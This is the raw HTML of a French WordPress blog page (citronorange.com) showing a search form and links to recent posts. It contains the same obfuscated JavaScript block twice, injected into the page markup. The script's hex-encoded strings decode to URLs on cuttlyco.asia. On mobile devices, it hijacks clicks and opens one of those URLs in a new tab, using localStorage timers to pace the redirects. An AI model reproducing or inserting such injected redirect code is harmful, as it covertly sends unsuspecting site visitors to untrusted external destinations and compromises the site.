<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-1MCYzfcZN-outer style-local-41-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-1MCYzfcZN-inner style-local-41-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-baLWB4dRKjp-container style-local-42-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-baLWB4dRKjp-inner style-local-42-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-FwcIquvVBo-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-FwcIquvVBo-inner style-local-43-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-FwcIquvVBo-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-sidebar  position-relative wp-block-kubio-sidebar__container style-_GZ295LVD-container style-local-44-container" data-kubio="kubio/sidebar"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-theme-t1RcpSwTMC-container style-local-45-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-theme-t1RcpSwTMC-inner style-local-45-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-theme-HE2LPNtfKX-container style-local-46-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-theme-HE2LPNtfKX-inner style-local-46-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-theme-HE2LPNtfKX-align style-local-46-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-search-form  position-relative wp-block-kubio-search-form__outer style-theme-ciaK61IeR-outer style-local-47-outer" data-kubio="kubio/search-form"><form class="position-relative wp-block-kubio-search-form__form style-theme-ciaK61IeR-form style-local-47-form d-flex search-form" action="https://www.citronorange.com" method="GET"><div class="position-relative wp-block-kubio-search-form__lightbox style-theme-ciaK61IeR-lightbox style-local-47-lightbox"></div><input class="position-relative wp-block-kubio-search-form__input style-theme-ciaK61IeR-input style-local-47-input search-input" placeholder="Recherche..." value="" name="s" /><button class="position-relative wp-block-kubio-search-form__button style-theme-ciaK61IeR-button style-local-47-button search-button"><span class="position-relative wp-block-kubio-search-form__buttonText style-theme-ciaK61IeR-buttonText style-local-47-buttonText">Recherche</span></button></form></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><ul class="wp-block-latest-posts__list wp-block-latest-posts style-rChjU9w8x-widget-box style-local--widget-box wp-block-kubio-core-latest-posts__widget-box"><li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2682/pourquoi-faut-il-vidanger-votre-fosse-septique/">Pourquoi faut-il vidanger votre fosse septique ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2677/iphone-reconditionne-tout-ce-quil-faut-savoir-avant-dacheter/">iPhone reconditionné : tout ce qu’il faut savoir avant d’acheter</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2674/decouvrir-lunivers-des-casinos-et-profiter-de-lexperience-evolvebets-casino/">Découvrir l’univers des casinos et profiter de l’expérience Evolvebets Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2670/stakes-casino-le-futur-du-jeu-en-ligne/">Stakes Casino : le futur du jeu en ligne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.citronorange.com/2688/comment-trouver-une-entreprise-de-debouchage-de-canalisation/">Comment trouver une entreprise de débouchage de canalisation ? Guide pratique</a></li>
</ul><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-dy-0VVl_A-text style-local-48-text" data-kubio="kubio/text"><a href="https://generationairfryer.fr">Comparatif complet des meilleurs Air Fryers</a></p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-kxeqsSpdy-n-container style-local-49-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-kxeqsSpdy-n-inner style-local-49-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-kxeqsSpdy-n-align style-local-49-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-query  position-relative wp-block-kubio-query__container style-CtKC_EuIZL-container style-local-50-container" data-kubio="kubio/query"><div class="wp-block wp-block-kubio-query-loop  position-relative wp-block-kubio-query-loop__container style-vrf0UGkWrN-container style-local-51-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/query-loop" data-kubio-component="masonry" data-kubio-settings="{&quot;enabled&quot;:&quot;1&quot;,&quot;targetSelector&quot;:&quot;.wp-block-kubio-query-loop__inner&quot;}"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop__inner style-vrf0UGkWrN-inner style-local-51-inner h-row gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0 align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start kubio-query-loop--use-masonry"><!--kubio post list : start-->
<div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-52-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-general" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-52-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-52-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-53-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" 